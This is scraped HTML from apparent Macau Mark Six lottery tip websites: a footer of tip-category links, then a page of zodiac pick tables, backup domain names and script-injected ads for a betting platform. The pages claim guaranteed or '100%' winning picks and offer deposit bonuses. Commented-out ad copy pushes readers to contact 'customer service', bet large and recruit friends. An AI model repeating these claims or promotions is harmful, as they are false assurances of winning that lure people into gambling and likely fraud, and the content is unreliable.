									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>深圳市杰鹏盛电子有限公司。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 深圳市杰鹏盛电子有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dcc35827ddf48278bd0d3c63e4805ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a01719n.l6jqltk9a8.cyou/
body_size: 24690
content:


























<!DOCTYPE html>


<html lang="zh-CN" translate="no">
<head>
<meta name="google" content="notranslate">



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?54b57cc11ac41d6017c01d7f347f91cc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

	
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

<title>澳门石狮镇码|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门石狮镇码|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|石狮镇码" />
     <meta name="description" content="澳门石狮镇码|600图库|八百图库|澳门精选免费资料大全下载|石狮镇码永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>    
  

<script>
var jy={siteid:"773486",type:"am",groupid:"c",o:30}
</script>

<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<script src="./config.js"></script>
<link href="https://vhimg1.edgozy.com/773486/image/style1.css?22" rel="stylesheet" type="text/css">

<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<script src="https://otc.edgozy.com/assets/common_d50.js?"></script>
<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">


<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

	<style>

th nx {
    background-color: #d1ecff;
    border-radius: 0px;
    box-shadow: -1px 1px 2px 1px #ff0063;
    color: #420071;
    font-weight: bold;
}
</style>






<style>
html { background: url("https://vhimg1.edgozy.com/773486/image/anhnen.jpg");background-attachment:fixed;background-size: 100% 100%;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; background: #fff;}


.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 12pt; color: #00f;font-weight: 700;line-height:1;text-align: center;}	
.ymgg table { border-collapse: collapse;}	
.ymgg table tr {}	
.ymgg table td { padding: 0.4em 0; border: solid 1px #ccc;}
.ymgg table td img { vertical-align: middle;}
.ymgg-tit1 { color: #fff; background: #f00;}
.ymgg-tit2 { color: #ff0; background: #00f;}


.header .logo-box .bank img {
    width: 43px;
    height: 30px;
    margin: 0 auto;
    display: block;
}


	.bt {text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
    background-image: url(https://vhimg1.edgozy.com/773486/image/biaoti7348.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 100% 40px;
    font-weight: bold;
    line-height: 35px;
    font-size: 14pt;
    text-align: center;
    font-family: 微软雅黑;
    border:1px solid #cccccc;
    }
	 qx {background-color: #FFFF00; color: #FF0000;}

tg {text-align: center;font-weight: bold;line-height: 35px;border-bottom: 0px #eaeaea solid;font-size: 13pt;} 
table {width: 100%;text-align: center;font-weight:700;line-height:30px;}    
th  {text-align: center;font-weight: bold;line-height: 28px;border-bottom: 1px #c9c4c4 solid;font-size: 12pt;} 
 
 
 

     
c {background-color: #FFFF00;border-radius: 2px;box-shadow:0px 0px 3px 2px #ff0000;color: #ff0000;}




.c1 {
     width:25%;
     border-collapse: collapse;
     text-align:center;
     background-image: #FFFFFF,;
     font-size: 13pt;
     color: #000000;
     font-weight:700;
     line-height: 35px;
     }
     .c2 {
     width:56%;
     border-collapse: collapse;
     text-align:center;
     background-image: #FFFFFF,;
     font-size: 9.5pt;
     color: #FF0000;
     line-height: 35px;
     font-weight: 700;

      }
      .c3 {
      width:21%;
     border-collapse: collapse;
     text-align:center;
     background-image: #FFFFFF,;
     font-size: 13pt;
     color: #000000;
     line-height: 35px;
     font-weight:700;
     }    
    
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ff0000;
color:#FF0000;}

  *{padding:0;margin:0}
  
  body {
    /*width: 100%;*/
    max-width: 800px;
    min-height: 100vh;
    margin: 0 auto;
    padding: 0 0px;
    border-right: solid 0px #FF3333;
    border-left: solid 0px #FF3333;
    /* background: #353FBA; */
}

@media screen and (max-width: 450px) {
    body {
        border: 0;
    }


.lan1234 {
     width:100%;
     border-collapse: collapse;
     text-align:center;
     font-family:等线;
     font-family: 等线;
     font-size: 11pt;
     color: #000000;
    line-height: 25px;
     font-weight:700;
     border-bottom: 1px #919191 solid;
     } 
    th  {text-align: center;;font-weight: bold;line-height: 22px;border-bottom: 1px #98a5a4 solid;font-size: 12pt;} 

</style>

<style>
img{vertical-align: middle}
</style>

    


<style>
	.nhilun  x{background-color: #FFFF00;border-radius: 8px;;box-shadow:0px 0px 5px 2px #ff0000;color: #FF0000;font-size:14pt;}
	.nhilun  ss{background-color: #00FFFF;border-radius: 8px;;box-shadow:0px 0px 5px 2px #0000FF;color: #000080;font-size:14px;}
	.nhilun  tt{line-height:30px;font-size:16px;color:#FF0000;border-radius:8px;background:#FFFF00;box-shadow:0px 0px 5px 2px #00FFFF;}
	.nhilun  hl{line-height:30px;font-size:14px;color:#FFFF00;border-radius:8px;background:#FF0000;box-shadow:0px 0px 5px 2px #FFFF66;}
.nhilun  nl{color:yellow;border-radius:8px;background:red;box-shadow:0px 0px 5px 2px #008000;font-size:14px;}
	.nhilun  al{line-height:30px;font-size:14px;background: #ff3e3e;box-shadow:0px 0px 5px 2px #f498e4;border-radius: 6px;color:yellow;}
.nhilun  c{background-color: #ff0000;color: #ffffff;border-radius:1px;box-shadow:0px 0px 2px 3px #c9c9c9;}
	.nhilun  ml{background-color: #00FFFF;border-radius: 8px;;box-shadow:0px 0px 5px 2px #0000FF;color:#000080;font-size:14px;}
	.nhilun  cl{background-color: #99FF99;border-radius: 8px;;box-shadow:0px 0px 5px 2px #0000FF;color:#F16000;font-size:14px;}
.nhilun  qx {background-color: #FFFF00; color: #FF0000;}
	.nhilun  lan38{background-color: #0000FF;border-radius: 8px;;box-shadow:0px 0px 2px 1px #FF0066;color: #FFFFFF;font-size:14pt;}
.nhilun	 xx {color: #800000;}
.nhilun  qq {color: #0000FF;}
.nhilun  ww {color: #FF0000;}
.nhilun  span { color: #FF0000;}

.htc{display: inline-block;width: auto;font-size: 14px;color:#ff0016;background-image: linear-gradient(to top, #fdff73, #cbe0ff, #fff570);margin: 0 auto;border-radius: 18px;font-family: 黑体;animation: dong 0.5s linear infinite;animation-fill-mode:both;
	box-shadow: 0 0 10px #ff0000;
	transition: color 0.2s;
	}
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}

  </style>
<style>

.jzta1 {
	  	text-align: center;
	  	font-weight: 700;
	  	color:black;
      	background: url('https://vhimg1.edgozy.com/773486/image/nenktt.jpg');
		background-size: 100%;
		box-sizing: border-box;
    	padding-left:18px; padding-right:18px; padding-top:0; padding-bottom:0;}

.jlgd {
    background-image: url(https://vhimg1.edgozy.com/773486/image/nancute.jpg);
    background-repeat: no-repeat;
    text-align: center;
    background-size: 100% 75px;
    line-height: 45px;
    height: 50.6px;
    font-weight: 700;
    font-family: 微软雅黑;
    font-size: 14pt;
}
     </style>
  
  
  
  <style>
  .nang {
  line-height: 30px;
  font-family:等线;
  text-align: center;
  font-size: 12pt;
  font-weight:700;
}
.xing {
 margin: 0px;
 animation: changeshadow 0.70s ease-in infinite;
 }

@keyframes changeshadow {
10% { text-shadow: 0 0 5px #FF0066;}
@-webkit-keyframes changeshadow }  
  </style>
  
  <style>
LTN {
background-image: linear-gradient(to top, #c68afe, #181c4100, #5c4003a6);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 13pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #f71f1f;color: #f41313;}
.colors{background-image:url(https://vhimg1.edgozy.com/772871/mau.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 15s infinite;
display:inline-block;
text-align:center}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
 @media screen and (max-width:800px){
   LTN { font-size: 13px;}
</style>

<style>
.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 33px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px; 
        color:red;
        position: relative;
        height: 31px;
}
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    
<style>body{width:100%;max-width:800px;margin:0 auto;}</style>    
    
 <style>
  a{text-decoration:none}
</style>   


<style>
.lan1 {font-weight: 800;
background-color: #ffef63;
animation: blink 0.9s infinite;
border-radius: 10px;}     
@keyframes blink {
25% {color: #f00;text-shadow: 1px 1px #fff;}
50% {color: #00f; text-shadow: 1px 1px #fff;}
75% { color: #f00; text-shadow: 1px 1px #fff;}   
100% { color: #000; text-shadow: 1px 1px #fff;} 
.ydt {
     width:100%;
     border-collapse: collapse;
     text-align:center;
     font-family:宋体;
     font-family: 等线;
     font-size: 15pt;
     color: #000000;
    line-height: 30px;
     font-weight:700;
     border-bottom: 1px solid #ea0a0a;
     }
@media screen and (max-width:600px){.ydt {font-size: 12pt;}}

</style>

 
<style>

.ati1 {
    border-radius: 5px;
    font-weight: ;
    padding: 1px 3px;
    font-size: 11pt;
    background: linear-gradient(to right, #00ffdf, #ffeb3b, #fff);
    color: #ff0707;
    }
</style>
  


</head>
<body style="">


























<div class="header-top1">
<div class="header">
<!---
<div class="logo"><img loading="lazy" src="https://vhimg1.edgozy.com/773486/image/sutuda.gif"></div>
<div class="logo-box line">
<div class="logo"><img class="lazyload" data-original="https://vhimg1.edgozy.com/773486/image/11-773486.gif" width="100%" border="0" /></div>

<!------->
<style>.header .logo-box .bank img {width: 55px;height: 55px!important;}</style>
<div class="logo-box line">


<div class="logo"><img src="https://vhimg1.edgozy.com/773486/image/11-773486.gif"></div>

<div class="bank"><a href="/"><img loading="lazy" src="https://vhimg1.edgozy.com/groupc/logo1.png"></a></div>



</div>
        <div class="nav">

            <ul>
<li><a href="#dxfc"><font color="#FFFFFF">财富九肖</font></a></li>
<li><a href="#gktt"><font color="#FFFFFF">一肖一码</font></a></li>
<li><a href="#eszt"><font color="#FFFFFF">精品24码</font></a></li>
<li><a href="#dsqx"><font color="#FFFFFF">高手资料</font></a></li>
<li><a href="#yyzt"><font color="#FFFFFF">绝杀半波</font></a></li>
            </ul> 


        </div>
    </div>
</div>
<div style="height:86px"></div>


	<!--备用start-->
<div class="white-box">




  
    <div class="m-notice">
        <marquee onmouseover="stop()" scrollamount="4" font="" onmouseout="start()"><script>document.writeln("<span>{"+pt.name+"}官宣：在{"+pt.domain+"}注册成为会员即可天天红包雨。【"+pt.name+"】由澳门石狮镇码全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选"+pt.name+"，您身边做的信誉平台，相信品牌的力量!</span>")</script></marquee></div>
        </marquee>

    </div>
    
    
<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js"></script>

<div class="ymgg" style="background-color: #FFFF00">
<table width="100%" border="1">
  
  <tbody>
  
  
  

<style>.Btn {width: 150px;height: 50px;border: none;color: white;font-weight: 600;font-size: 9px;position: relative;overflow: hidden;border-radius: 40px;cursor: pointer;background: linear-gradient(-45deg, #6bc5f8, #cf59e6, #6bc5f8, #cf59e6);background-size: 1000% 1000%;animation: gradient 5s ease infinite;box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.247);transition-duration: .1s;}@keyframes gradient {0% {background-position: 0 50%;}50% {background-position: 100% 50%;}100% {background-position: 0 50%;}}.Btn::before {content: '';position: absolute;width: 50px;height: 100%;left: -70px;top: 0;background-color: rgba(214, 199, 255, 0.329);filter: blur(10px);transition-duration: .3s;border-top-left-radius: 50%;border-bottom-right-radius: 50%;}.Btn:hover::before {transform: translateX(250px);transition-duration: .3s;}.Btn:active {transform: translate(2px,2px);transition-duration: .1s;}.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:19px;margin-right:3px}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;font-family: fangsong;font-weight: 600;text-align: center;border: 1px dashed #E91E63;border-radius: 5px;display: block;background: linear-gradient(336deg, #ffffff, #e6e91e5c, #ffeb3b59, #ffcbcb47);background-size: 1000% 1000%;animation: gradient 7s ease infinite;box-shadow: -1px 10px 10px rgb(121 121 121 / 25%);transition-duration: .1s;text-decoration: none;}</style>
<script>load_link1()</script>

  
  <div class="box"><script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 19px;text-align: center;color:#FF0000;'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></div></span></a>")</script></tr></td>

<tr>
<td colspan="2" class="ymgg-tit2" style="background-color: #008000">
请记住本站最新网址及备用网址，防止失联</font></b></p></td>
</tr>
 
    <tr>
    <td align="center"><font color="#0000FF"><b><img src="https://vhimg1.edgozy.com/975144/images/new.gif">992517.com</b></td>
    <td align="center"><b><font color="#0000FF"><img src="https://vhimg1.edgozy.com/975144/images/new.gif">9711888.com</td>
  </tr>
</tbody></table>
</div>
</div> 
<!--备用end-->
</div>



<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【家禽野兽】</font><font color="#FF0066">992517.com</font></div>
<table>



<tr><th class="nhilun"><xx>014期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【野兽】</qq><ww>开:龙26准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>015期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【家禽】</qq><ww>开:猪31准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>016期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【野兽】</qq><ww>开:鼠06准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>017期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【家禽】</qq><ww>开:狗32准</ww></th></tr><!------>
<tr><th class="nhilun"><xx>018期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【家禽】</qq><ww>开:發00准</ww></th></tr><!------>








<!------>

<!---

</table>
<script src="https://vhimg1.edgozy.com/101960/assets/hs2.js?v=2"></script>
<table>


<tr><th class="nhilun"><xx>$$$期:</xx>🌹<nl>家禽野兽</nl>🌹<qq>【更新】</qq><ww>开:發00准</ww></th></tr>

<tr><th class="nhilun"><xx>$$$期:</xx>🌹<nl>家禽野兽</nl>🌹<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>【领取】</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<!------>






<!--
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取家禽野兽公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>


<tr><th class="nhilun"><xx>342期:</xx>🌹<nl>家禽野兽</nl>🌹<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>
<!---lk领取----->

<!---
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>这就是我来"+pt.name+"的目标，带你们赚更多的钱,</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>也希望你们继续帮我的资料分享给你们身边的人</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>带上他们来我这里一起下注,下期的资料好好研究</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>精准家禽野兽资料仅剩<span class='redbag-down' total='500'></span>份,请联系"+pt.name+"客服!</font></a>")</script>
<!---lk领取----->
<!---
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>
-->



<table>

<tr><th class="nhilun"><x>家禽</x>:<ss>牛猪狗鸡羊马</ss>🍁<x>野兽</x>:<ss>兔虎鼠蛇龙猴</ss></td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>关注<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>获取专业的分析</nx><nx></br>
和最实时的资讯，永远走在最前沿！</font></nx></td></tr>

</table>


<table></table>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【推荐广告】</font><font color="#FF0066">992517.com</font></div>
<script>load_link2()</script>








<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【大神七肖】</font><font color="#FF0066">992517.com</font></div>

<table>





<tr><th class="nhilun"><xx>011期:</xx>🍁<al>大神七肖</al>🍁<qq>【马龙蛇<span style="background-color: #FFFF00">羊</span>猴牛兔】</qq><ww>开:羊11准</ww></td></tr><!---->
